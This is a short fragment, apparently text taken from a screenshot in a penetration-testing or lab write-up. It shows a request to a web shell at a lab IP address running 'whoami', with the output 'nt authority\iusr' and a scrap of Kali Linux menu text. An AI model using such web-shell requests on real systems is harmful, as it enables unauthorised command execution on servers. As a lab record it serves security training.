 10.129.10.80/shell.php?c=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploi
nt authority\iusr